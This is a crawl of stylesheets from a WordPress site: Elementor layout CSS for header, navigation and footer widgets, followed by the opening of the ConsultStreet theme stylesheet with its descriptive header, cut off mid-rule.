					 .elementor-142 .elementor-element.elementor-element-3f2d4a21 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a, .elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-5ff672c );border-radius:6px 6px 6px 6px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a:hover,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a:hover,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a4b27ce );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-a4b27ce );}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown .elementor-item, .elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1rem;font-weight:500;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-37b11da3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-37b11da3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-65208a1e .elementor-button{background-color:#FFFFFF00;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:11px 30px 11px 30px;}.elementor-142 .elementor-element.elementor-element-2b7b3202:not(.elementor-motion-effects-element-type-background), .elementor-142 .elementor-element.elementor-element-2b7b3202 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-142 .elementor-element.elementor-element-2b7b3202{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:1em 0em 1em 0em;}.elementor-142 .elementor-element.elementor-element-2b7b3202 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-142 .elementor-element.elementor-element-27e1f860{width:15%;}}@media(max-width:1024px){.elementor-142 .elementor-element.elementor-element-53bedf10{padding:1em 1em 0em 1em;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-53d4a4fb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-142 .elementor-element.elementor-element-53d4a4fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-142 .elementor-element.elementor-element-2b7b3202{padding:1em 1em 1em 1em;}}@media(max-width:767px){.elementor-142 .elementor-element.elementor-element-53d4a4fb{width:65%;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-53d4a4fb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-142 .elementor-element.elementor-element-53d4a4fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown .elementor-item, .elementor-142 .elementor-element.elementor-element-3f2d4a21 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1rem;}.elementor-142 .elementor-element.elementor-element-3cdf8e0 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:10px 10px 10px 10px;}.elementor-142 .elementor-element.elementor-element-3cdf8e0{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://seo.nubevest.com.au/wp-content/uploads/elementor/css/post-151.css?ver=1769279223
body_size: 1397
content:
.elementor-151 .elementor-element.elementor-element-7888da2e:not(.elementor-motion-effects-element-type-background), .elementor-151 .elementor-element.elementor-element-7888da2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-151 .elementor-element.elementor-element-7888da2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 0em 0em;}.elementor-151 .elementor-element.elementor-element-7888da2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-151 .elementor-element.elementor-element-53095b64{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-81fa51c );margin-top:0em;margin-bottom:3em;padding:0em 0em 3em 0em;}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-f9380bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-f9380bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-f9380bb > .elementor-element-populated{padding:0% 16% 0% 0%;}.elementor-151 .elementor-element.elementor-element-1ddcf1d8{text-align:start;}.elementor-151 .elementor-element.elementor-element-1ddcf1d8 img{width:30%;}.elementor-151 .elementor-element.elementor-element-1be367b0 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-151 .elementor-element.elementor-element-1be367b0{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-primary );}.elementor-151 .elementor-element.elementor-element-b27076c{color:#F40058;}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-7da9bd54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-7da9bd54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-7da9bd54 > .elementor-element-populated{padding:0% 0% 0% 16%;}.elementor-151 .elementor-element.elementor-element-6d63e936 .elementor-heading-title{color:#F40058;}.elementor-151 .elementor-element.elementor-element-7d702256 > .elementor-widget-container{background-color:var( --e-global-color-5ff672c );padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-81fa51c );border-radius:12px 12px 12px 12px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-151 .elementor-element.elementor-element-7d702256 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-151 .elementor-element.elementor-element-7d702256 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-151 .elementor-element.elementor-element-7d702256 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-151 .elementor-element.elementor-element-7d702256 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-field-type-html{padding-bottom:0px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-044a9a4 );border-width:0px 0px 0px 0px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-044a9a4 );border-width:0px 0px 0px 0px;}.elementor-151 .elementor-element.elementor-element-7d702256 .elementor-button{padding:0px 0px 0px 0px;}.elementor-151 .elementor-element.elementor-element-7d702256{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-151 .elementor-element.elementor-element-52d8f36b > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-151 .elementor-element.elementor-element-3ae82950{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-151 .elementor-element.elementor-element-4db4191 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-151 .elementor-element.elementor-element-365c1058{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-151 .elementor-element.elementor-element-760b5754 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-151 .elementor-element.elementor-element-2f1cbb94{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-151 .elementor-element.elementor-element-1e9aa67d > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-151 .elementor-element.elementor-element-569280f7{width:auto;max-width:auto;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-151 .elementor-element.elementor-element-64372c54{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-81fa51c );margin-top:4em;margin-bottom:0em;padding:1em 0em 1em 0em;}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-28025572.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-28025572.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-2d87d701 .elementor-heading-title{font-family:var( --e-global-typography-8f8615a-font-family ), Sans-serif;font-size:var( --e-global-typography-8f8615a-font-size );font-weight:var( --e-global-typography-8f8615a-font-weight );line-height:var( --e-global-typography-8f8615a-line-height );letter-spacing:var( --e-global-typography-8f8615a-letter-spacing );word-spacing:var( --e-global-typography-8f8615a-word-spacing );color:#7A7A7A;}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-7f0d7b58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-7f0d7b58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-1280d481{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-item > a{font-family:var( --e-global-typography-8f8615a-font-family ), Sans-serif;font-size:var( --e-global-typography-8f8615a-font-size );font-weight:var( --e-global-typography-8f8615a-font-weight );line-height:var( --e-global-typography-8f8615a-line-height );letter-spacing:var( --e-global-typography-8f8615a-letter-spacing );word-spacing:var( --e-global-typography-8f8615a-word-spacing );}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-488c4069{width:24%;}.elementor-151 .elementor-element.elementor-element-7332bd92{width:31%;}.elementor-151 .elementor-element.elementor-element-2155cb46{width:20%;}.elementor-151 .elementor-element.elementor-element-28025572{width:55%;}.elementor-151 .elementor-element.elementor-element-7f0d7b58{width:45%;}}@media(max-width:1024px){.elementor-151 .elementor-element.elementor-element-7888da2e{padding:4em 1em 0em 1em;}.elementor-151 .elementor-element.elementor-element-1be367b0{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-7da9bd54 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-28025572 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-151 .elementor-element.elementor-element-2d87d701{text-align:start;}.elementor-151 .elementor-element.elementor-element-2d87d701 .elementor-heading-title{font-size:var( --e-global-typography-8f8615a-font-size );line-height:var( --e-global-typography-8f8615a-line-height );letter-spacing:var( --e-global-typography-8f8615a-letter-spacing );word-spacing:var( --e-global-typography-8f8615a-word-spacing );}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-item > a{font-size:var( --e-global-typography-8f8615a-font-size );line-height:var( --e-global-typography-8f8615a-line-height );letter-spacing:var( --e-global-typography-8f8615a-letter-spacing );word-spacing:var( --e-global-typography-8f8615a-word-spacing );}}@media(max-width:767px){.elementor-151 .elementor-element.elementor-element-7888da2e{padding:4em 2em 0em 2em;}.elementor-151 .elementor-element.elementor-element-f9380bb > .elementor-element-populated{padding:0em 0em 3em 0em;}.elementor-151 .elementor-element.elementor-element-1ddcf1d8 img{width:65%;}.elementor-151 .elementor-element.elementor-element-1be367b0{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-488c4069 > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ae82950 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-7332bd92 > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-365c1058 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-3d207d96 > .elementor-element-populated{margin:0em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-2f1cbb94 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-569280f7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-28025572 > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-151 .elementor-element.elementor-element-2d87d701{text-align:center;}.elementor-151 .elementor-element.elementor-element-2d87d701 .elementor-heading-title{font-size:var( --e-global-typography-8f8615a-font-size );line-height:var( --e-global-typography-8f8615a-line-height );letter-spacing:var( --e-global-typography-8f8615a-letter-spacing );word-spacing:var( --e-global-typography-8f8615a-word-spacing );}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-1280d481 .elementor-icon-list-item > a{font-size:var( --e-global-typography-8f8615a-font-size );line-height:var( --e-global-typography-8f8615a-line-height );letter-spacing:var( --e-global-typography-8f8615a-letter-spacing );word-spacing:var( --e-global-typography-8f8615a-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/style.css?ver=1769279225
body_size: 12861
content:
/*!
Theme Name: ConsultStreet
Theme URI: https://themearile.com/consultstreet-theme/
Author: ThemeArile
Author URI: https://themearile.com
Description: ConsultStreet is a multipurpose WordPress theme that you can use to create any website you wish to create. The theme comes with a very flexible design, and it is fully customizable as per your requirement. ConsultStreet is a perfect theme for the consulting and finance business website. Not only that, but this is also a very lightweight theme that is load with a single click in no time. The theme is completely responsive and mobile-friendly and that your users can access your site from any device. As well as sophisticated plus it has some exotic features like customization and clean code, advanced typography, sticky menu, logo upload, header image, Bootstrap 4 framework, built with SEO in mind, and translation ready (WPML, Polylang). This theme supports the best Elementor page builder to create, edit, and updates page designs as per the requirement. ConsultStreet also supports popular free and premium WordPress plugins such as Elementor, Yoast SEO, WooCommerce, Contact Form 7, Jetpack, Google Analytics, and much more. Check the demo of ConsultStreet Pro https://themearile.com/consultstreet-pro-theme/.
Version: 3.0.4
Tested up to: 6.8
Requires PHP: 5.6
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: consultstreet
Tags: one-column, two-columns ,right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-images, footer-widgets, post-formats, theme-options, threaded-comments, rtl-language-support, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
*/
 body,button,input,select,textarea{color:#404040;font-family:"Open Sans","Helvetica Neue",helvetica,arial,sans-serif;line-height:1.75;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400}h1,.h1,h2,.h2,.h3,h3,h4,.h4,h5,.h5,.h6,h6{clear:both;margin:0 0 1.4rem;color:#000;font-family:'Montserrat',sans-serif;font-weight:600}h1{font-size:2.5rem;line-height:1.2}h2{font-size:2.125rem;line-height:1.3}h3{font-size:1.75rem;line-height:1.3}h4{font-size:1.375rem;line-height:1.3}h5{font-size:1.125rem;line-height:1.4}h6{font-size:.875rem;line-height:1.4}p{margin:0;padding:0 0 1.563rem}p:last-child{margin:0;padding:0}b,strong{font-weight:600}dfn,cite,em,i{font-style:italic}blockquote{background-color:#fafafa;font-size:1.225rem;font-style:normal;margin:.438rem 0 2.125rem;overflow:hidden;position:relative;padding:1.1rem 1.250rem!important;font-style:italic;quotes:"" "";color:#404040;font-weight:400}blockquote cite{color:#000;font-size:1rem;display:block;font-style:normal;font-weight:600;margin-top:.5rem}q{quotes:"“" "”" "‘" "’"}blockquote:before,blockquote:after{content:""}.wp-block-quote p{padding:0}a{color:#000;text-decoration:none;transition:all 0.3s}a:focus{outline:thin 